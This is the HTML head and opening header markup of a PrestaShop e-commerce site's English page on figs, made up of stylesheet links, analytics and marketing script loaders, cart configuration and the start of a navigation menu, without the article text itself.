{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>

<link rel="stylesheet"
  href="https://synergiashop.com//themes/classic/assets/css/fonts-googleapis-Inter.css?v=202602021630"
  type="text/css" media="all" />
<link rel="stylesheet" href="https://synergiashop.com/medo/Material-Icons.css" type="text/css" media="all"/>
    <script src="https://cdn.tailwindcss.com"></script>
    <script src="https://synergiashop.com/themes/classic/assets/js/tailwind.config.js"></script>

<link rel="stylesheet"
  href="https://synergiashop.com//themes/classic/assets/css/menu-header.css?v=202602021630"
  type="text/css" media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/mini-product.css?v=202602021630"
  type="text/css" media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/incontournables.css?v=202602021630"
  type="text/css" media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/bloc-nl.css?v=202602021630" type="text/css"
  media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/global.css?v=202602021630" type="text/css"
  media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/custom-category.css?v=202602021630"
  type="text/css" media="all" />

<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/materialize.css?v=202602021630"
  type="text/css" media="all" />
<link rel="stylesheet"
  href="https://synergiashop.com/themes/classic/assets/css/form-fields.css?v=202602021630"
  type="text/css" media="all" />

<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>



  

  <script type="text/javascript">
          var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
          var ap5_cartPackProducts = [];
          var ap5_modalErrorClose = "Close";
          var ap5_modalErrorTitle = "An error has occurred";
          var blockwishlistController = "https:\/\/synergiashop.com\/en\/module\/blockwishlist\/action";
          var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","tagContent":{"sPixel":"550369622020815","aDynTags":{"value":{"label":"value","value":null}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"550369622020815","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"b612d6c7fe8f1f867b7847ff9ea3184f","ajaxUrl":"https:\/\/synergiashop.com\/en\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":6814,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EN","useConversionApi":"1","useApiForPageView":"0","currentPage":"other","id_order":"40002","id_product_attribute":false};
          var controller = "cms";
          var integratedPaymentError = "Payment declined. Please try again.";
          var is_sandbox_mode = false;
          var module_name = "payplug";
          var payplug_ajax_url = "https:\/\/synergiashop.com\/en\/module\/payplug\/ajax";
          var pm_advancedpack = {"ajaxUrl":"https:\/\/synergiashop.com\/en\/module\/pm_advancedpack\/ajax","staticToken":"b612d6c7fe8f1f867b7847ff9ea3184f"};
          var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0.00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"0.00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"0.00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0.00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":"1","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Fig: Virtues and Health Benefits","description":"The nutritional properties and multiple uses of figs, a sweet fruit rich in fiber. A healthy treat to incorporate into your diet.","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"page-customer-account":false,"cms-id-263":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Synergiashop","logo":"https:\/\/synergiashop.com\/img\/logo-1705310646.jpg","stores_icon":"https:\/\/synergiashop.com\/img\/logo_stores.png","favicon":"https:\/\/synergiashop.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/synergiashop.com\/","current_url":"https:\/\/synergiashop.com\/en\/content\/263-Fig-Fruit","shop_domain_url":"https:\/\/synergiashop.com","img_ps_url":"https:\/\/synergiashop.com\/img\/","img_cat_url":"https:\/\/synergiashop.com\/img\/c\/","img_lang_url":"https:\/\/synergiashop.com\/img\/l\/","img_prod_url":"https:\/\/synergiashop.com\/img\/p\/","img_manu_url":"https:\/\/synergiashop.com\/img\/m\/","img_sup_url":"https:\/\/synergiashop.com\/img\/su\/","img_ship_url":"https:\/\/synergiashop.com\/img\/s\/","img_store_url":"https:\/\/synergiashop.com\/img\/st\/","img_col_url":"https:\/\/synergiashop.com\/img\/co\/","img_url":"https:\/\/synergiashop.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/synergiashop.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/synergiashop.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/synergiashop.com\/upload\/","theme_assets":"https:\/\/synergiashop.com\/themes\/classic\/assets\/","theme_dir":"https:\/\/synergiashop.com\/home\/synergiashop\/public_html\/themes\/classic\/","pages":{"address":"https:\/\/synergiashop.com\/en\/address","addresses":"https:\/\/synergiashop.com\/en\/addresses","authentication":"https:\/\/synergiashop.com\/en\/login","manufacturer":"https:\/\/synergiashop.com\/en\/brands","cart":"https:\/\/synergiashop.com\/en\/cart","category":"https:\/\/synergiashop.com\/en\/index.php?controller=category","cms":"https:\/\/synergiashop.com\/en\/index.php?controller=cms","contact":"https:\/\/synergiashop.com\/en\/contact-us","discount":"https:\/\/synergiashop.com\/en\/discount","guest_tracking":"https:\/\/synergiashop.com\/en\/guest-tracking","history":"https:\/\/synergiashop.com\/en\/order-history","identity":"https:\/\/synergiashop.com\/en\/identity","index":"https:\/\/synergiashop.com\/en\/","my_account":"https:\/\/synergiashop.com\/en\/my-account","order_confirmation":"https:\/\/synergiashop.com\/en\/order-confirmation","order_detail":"https:\/\/synergiashop.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/synergiashop.com\/en\/order-follow","order":"https:\/\/synergiashop.com\/en\/order","order_return":"https:\/\/synergiashop.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/synergiashop.com\/en\/credit-slip","pagenotfound":"https:\/\/synergiashop.com\/en\/page-not-found","password":"https:\/\/synergiashop.com\/en\/password-recovery","pdf_invoice":"https:\/\/synergiashop.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/synergiashop.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/synergiashop.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/synergiashop.com\/en\/prices-drop","product":"https:\/\/synergiashop.com\/en\/index.php?controller=product","registration":"https:\/\/synergiashop.com\/en\/registration","search":"https:\/\/synergiashop.com\/en\/search","sitemap":"https:\/\/synergiashop.com\/en\/sitemap","stores":"https:\/\/synergiashop.com\/en\/stores","supplier":"https:\/\/synergiashop.com\/en\/suppliers","new_products":"https:\/\/synergiashop.com\/en\/new-products","brands":"https:\/\/synergiashop.com\/en\/brands","register":"https:\/\/synergiashop.com\/en\/registration","order_login":"https:\/\/synergiashop.com\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/synergiashop.com\/en\/content\/263-Fig-Fruit","fr":"https:\/\/synergiashop.com\/fr\/content\/263-la-figue"},"actions":{"logout":"https:\/\/synergiashop.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-small_default.jpg","width":80,"height":80},"cart_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-cart_default.jpg","width":126,"height":126},"home_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-home_default.jpg","width":408,"height":544},"medium_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-medium_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-small_default.jpg","width":80,"height":80},"medium":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-home_default.jpg","width":408,"height":544},"large":{"url":"https:\/\/synergiashop.com\/img\/p\/en-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/synergiashop.com\/en\/"},{"title":"Our health advice","url":"https:\/\/synergiashop.com\/en\/content\/category\/2-our-health-advice"},{"title":"Food","url":"https:\/\/synergiashop.com\/en\/content\/category\/14-food"},{"title":"Fig fruit","url":"https:\/\/synergiashop.com\/en\/content\/263-Fig-Fruit"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770046240,"static_token":"b612d6c7fe8f1f867b7847ff9ea3184f","token":"d127686d57e895172e63d92ab24cbed6","debug":false};
          var probance_wt = {"id":null,"wt_token":"EmodLeXgCvKKNA6","id_type":"email","id_product":"","api_url":"t4.my-probance.one","customer_prefix":"","product_prefix":"","debug":"0"};
          var productsAlreadyTagged = [];
          var psemailsubscription_subscription = "https:\/\/synergiashop.com\/en\/module\/ps_emailsubscription\/subscription";
          var removeFromWishlistUrl = "https:\/\/synergiashop.com\/en\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
          var trustedshopseasyintegration_css = "https:\/\/synergiashop.com\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.1.0.5.css";
          var wishlistAddProductToCartUrl = "https:\/\/synergiashop.com\/en\/module\/blockwishlist\/action?action=addProductToCart";
          var wishlistUrl = "https:\/\/synergiashop.com\/en\/module\/blockwishlist\/view";
      </script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
    var elems = document.querySelectorAll('select');
    var options = {};
    var instances = M.FormSelect.init(elems, options);
  });
</script>

  <script async defer src="https://synergiashop.twic.pics/?v1"></script>
    <script src="https://synergiashop.com/medo/jquery-3.6.0.min.js" type="text/javascript" charset="UTF-8"></script>
  <script src="https://unpkg.com/embla-carousel/embla-carousel.umd.js"></script>

  
    <script>
      document.addEventListener("DOMContentLoaded", function() {
        window.addEventListener('scroll', lazyLoadEmblaCarousel);
      })

      function lazyLoadEmblaCarousel() {
        var i = document.createElement("script");
        i.type = "text/javascript";
        i.src = "https://synergiashop.com/medo/embla-carousel.umd.js";
        i.charset = "UTF-8"
        var d = document.getElementsByTagName("script")[0];
        d.parentNode.insertBefore(i, d);
        prestashop.emit(
          'emblaCarouselLoaded', {
            success: true,
          }
        );
      }
    </script>
  
  


  

    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%2225051373%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A8%2C%22country_code%22%3A%22FR%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22EUR%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22en%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22cms%22%2C%22products_per_page%22%3A80%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Synergiashop%22%2C%22base_dir%22%3A%22https%3A%2F%2Fsynergiashop.com%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%228%22%2C%22token%22%3A%225ee80e8c525b4cd08ecc68dc70f6abb2%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%2257420%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%22550369622020815%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_data_import%22%3Afalse%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%22779834965%22%2C%22merchant_id%22%3A%22121302843%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22%22%2C%22add_to_cart%22%3A%22%22%2C%22begin_checkout%22%3A%22%22%2C%22purchase%22%3A%22hfBxCPKzgIUYENWs7fMC%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Afalse%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-MFHNVR6%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22optimize%22%3A%7B%22tracking_id%22%3A%22%22%2C%22is_async%22%3Afalse%2C%22hiding_class_name%22%3A%22optimize-loading%22%2C%22hiding_timeout%22%3A3000%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.unminified.js?v=2"></script>
<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "9d1ae8bd-b49b-45a2-9de7-13fd74737ce4",
      zone: "eu1",
      language: "en-us",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://synergiashop.com/en/cart",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "b612d6c7fe8f1f867b7847ff9ea3184f",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->
<script type="text/javascript">
    
    var xmlhttp = new XMLHttpRequest();
    var _spmq = {};
    var _spmq_nc = {"url":"\/\/synergiashop.com\/en\/content\/263-Fig-Fruit","id_product":"","id_category":"","id_manufacturer":"","spm_ident":"LxfdkvJ1","language":"en"};
    xmlhttp.onreadystatechange = function() {
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            try {
                var data = JSON.parse(xmlhttp.responseText);
            } catch(err) {
                return;
            }
            var _spmq_c = JSON.parse(data.spm_user_infos);
            Object.keys(_spmq_nc).forEach(key => _spmq[key] = _spmq_nc[key]);
            Object.keys(_spmq_c).forEach(key => _spmq[key] = _spmq_c[key]);
            var _spmq_encode = data.spm_user_infos_encode;
            var _spm_id_combination = function() {
                return (typeof(document.getElementById('idCombination')) != 'undefined' && document.getElementById('idCombination') != null ?
                        document.getElementById('idCombination').value : ''
                );
            };
            var spm = document.createElement('script');
            spm.type = 'text/javascript';
            spm.defer = true;
            spm.src = 'https://marketing.synergia.eu/app.js?url=%2F%2Fsynergiashop.com%2Fen%2Fcontent%2F263-Fig-Fruit&id_product=&id_category=&id_manufacturer=&spm_ident=LxfdkvJ1&language=en'+(typeof _spmq_encode === 'string' && _spmq_encode ? '&'+_spmq_encode:'')+'&id_combination='+_spm_id_combination();
            var s_spm = document.getElementsByTagName('script')[0];
            s_spm.parentNode.insertBefore(spm, s_spm);
        }
    };
    xmlhttp.open("GET", 'https://synergiashop.com/en/module/shopimind/ajaxspmq', true);
    xmlhttp.send();
    
</script>
<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "gim2l86gm5f4akg7ckode"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>



    
  </head>

  <body id="cms" class="lang-en country-fr currency-eur layout-full-width page-cms tax-display-enabled cms-id-263">

    
      
    

    <main>
      
              

      
      
        

	
<script>
	document.addEventListener("DOMContentLoaded", function() {

		function deleteCookie(name) {
			document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
		}

		deleteCookie("customerForm");
		deleteCookie("loginForm");
		console.log("customerForm cookie deleted");
	});
</script>

<header id="header"
	class=" sticky -top-10 transition-all ease-in-out duration-300">
	

		<div class="header-banner">
			<link rel="stylesheet" href="/modules/d_gth_collection/views/templates/front/header_banner_slider/style.css">
<div class="header-banner-slider-container">
                        <span class="header-banner-slider-text sm:text-[10px]">Free delivery on orders over €59, in metropolitan France.</span>
                                <span class="header-banner-slider-text sm:text-[10px]">Free delivery on orders over €59, in metropolitan France.</span>
            </div>

    <script>
        const sliderContainer = document.querySelector(".header-banner-slider-container");
        const sliderTexts = sliderContainer.querySelectorAll(".header-banner-slider-text");

        let currentIndex = 0;

        function showNextSlide() {
            sliderTexts[currentIndex].classList.remove("slide-out-top");
            sliderTexts[currentIndex].classList.add("slide-in-bottom");

            
            setTimeout(() => {
                sliderTexts[currentIndex].classList.remove("slide-in-bottom");
                sliderTexts[currentIndex].classList.add("slide-out-top");
                
                currentIndex = (currentIndex + 1) % sliderTexts.length;
                showNextSlide();

            }, 4000);
            
        }

        sliderTexts[currentIndex].classList.add("slide-in-bottom");

        showNextSlide();

    </script>


		</div>
	

	
		<div class="w-full flex justify-center">
						<div class="menu_bg md:absolute sm:relative w-full m-auto grid sm:grid-cols-3 md:grid-cols-11 items-center sm:py-[18px] md:py-[23px] md:px-[5.2rem] sm:px-[1.56rem] z-30 sm:bg-white sm:border-b sm:border-Gris3"
				id="header-container">
				<div class="flex justify-start header-block-left md:col-span-5">
					






<div class="menu js-top-menu sm:hidden" id="_desktop_top_menu">
	
			<ul class="top-menu" id="top-menu"  data-depth="0">
							<li class="category" id="category-77">
										<a class="dropdown-item "
												href="javascript:toggleMenuLayer('category-77')" 						data-depth="0" >
																																Your needs
					</a>
										
			<div class="megamenu absolute left-0 top-[88px] w-full bg-[#FFF] px-[5.25rem] sm:px-[1.56rem] hidden desktop_layer shadow-md"
			id="category-77_desktop_panel">
			<div class="border-t border-t-Jaune pt-[2.41rem] pb-[3.81rem]">
				<div class="w-full grid grid-cols-12 gap-x-6 sm:hidden">
    <div class="col-span-3">
        <div class="md:flex md:justify-start md:items-center mb-[1.81rem] md:gap-[0.31rem]">
            <a class="layerMainLink tracking-[0.04125rem] text-[0.6875rem] sm:justify-between hover:text-Jaune"
                href="https://synergiashop.com/en/77-your-needs">Your needs</a>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16" fill="none">
                <path d="M11.3462 6.05005V11.25M11.3462 11.25H5.84619M11.3462 11.25L5.84619 6.05006" stroke="#121214" />
            </svg>
        </div>
        <div class="flex flex-col">
                            <div class="flex items-center gap-[10px] md:mb-[15px]">
                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                        <circle cx="5" cy="5" r="5" fill="#A2A568" />
                    </svg>
                    <a class="navigation-menu-simple-link hover:text-[#A2A568]"
                        href="https://synergiashop.com/en/70-stress-sleep">Stress and sleep</a>
                </div>
                                    <div class="flex flex-col items-start gap-[15px] md:mb-[30px]">
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
                                href="https://synergiashop.com/en/78-stress-management">Stress Management</a>
                                                    <a class="font-inter text-Gris1 text-[12px] not-italic font-[400] leading-[normal] hover:font-[600]"
